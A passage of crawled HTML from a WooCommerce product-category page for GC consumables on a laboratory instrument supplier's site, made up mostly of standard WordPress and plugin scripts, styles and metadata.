

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://scitekuk.com/product-category/gc-consumables/
body_size: 30678
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>GC Consumables &#8211; Sci-Tek Instruments Ltd.</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sci-Tek Instruments Ltd. &raquo; Feed" href="http://scitekuk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sci-Tek Instruments Ltd. &raquo; Comments Feed" href="http://scitekuk.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Sci-Tek Instruments Ltd. &raquo; GC Consumables Category Feed" href="http://scitekuk.com/product-category/gc-consumables/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Sci-Tek Instruments Ltd."/>
		<meta property="og:title" content="  Product categories  GC Consumables"/>
				<meta property="og:url" content="http://scitekuk.com/product/agilent-hp-5890-6850-6890-gold-seal-washer/"/>
																				<meta property="og:image" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600"/>
		<meta property="og:image:width" content="600"/>
		<meta property="og:image:height" content="600"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='http://scitekuk.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='http://scitekuk.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/css/jquery-modal/jquery.modal.min.css?ver=0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-quick-view-pro-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/css/front-end.css?ver=1.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<style id='wc-product-table-head-inline-css' type='text/css'>
table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='jquery-datatables-wpt-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/datatables/datatables.min.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-product-table-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/css/styles.css?ver=4.3.5' type='text/css' media='all' />
<style id='wc-product-table-inline-css' type='text/css'>
table.wc-product-table.no-footer { border-bottom-width: 0; }
/*# sourceURL=wc-product-table-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://scitekuk.com/wp-content/uploads/fusion-styles/9d64e6e71eb8fb33a1cb400adf0bd3af.min.css?ver=3.13.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"http://scitekuk.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"http://scitekuk.com/wp-content/plugins/","pluginurl":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://scitekuk.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Ci class=\"awb-icon-angle-left\"\u003E\u003C/i\u003E","nextText":"\u003Ci class=\"awb-icon-angle-right\"\u003E\u003C/i\u003E"},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://scitekuk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://scitekuk.com/wp-json/wp/v2/product_cat/1409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://scitekuk.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#ededed}		</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="GC Consumables &#8211; Sci-Tek Instruments Ltd." />
<meta property="og:url" content="http://scitekuk.com/product-category/gc-consumables/" />
<meta property="og:site_name" content="Sci-Tek Instruments Ltd." />
<meta property="og:image" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=270%2C270" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce ul.products li.product {
border: none;

}
.cart_totals h2, .product-subtotal, .product-price, .cart_totals .shop_table , .cart-subtotal, .order-total, .woocommerce-shipping-fields, .amount, .product-total {
   display:none;
}
.shop_table.order_details tfoot {
	display:none}



.product_list_widget li .quantity {font-size:12px}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<link rel="canonical" href="http://scitekuk.com/product-category/gc-consumables/">
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(116,116,116,1);--wp--preset--color--awb-color-5: rgba(26,128,182,1);--wp--preset--color--awb-color-6: rgba(16,83,120,1);--wp--preset--color--awb-color-7: rgba(26,69,134,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(16,6,159,1);--wp--preset--color--awb-color-custom-12: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-13: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-14: rgba(3,169,244,1);--wp--preset--color--awb-color-custom-15: rgba(10,10,10,1);--wp--preset--color--awb-color-custom-16: rgba(219,219,219,1);--wp--preset--color--awb-color-custom-17: rgba(90,171,214,1);--wp--preset--color--awb-color-custom-18: rgba(144,201,232,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--xlarge: 26px;--wp--preset--font-size--huge: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="archive tax-product_cat term-gc-consumables term-1409 wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient avada fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-5 fusion-woo-related-columns-5 fusion-woo-archive-page-columns-5 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider fusion-has-main-nav-icon-circle avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="34767">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Now: +44 1234 240765</span></div>			</div>
							<div class="fusion-alignright">
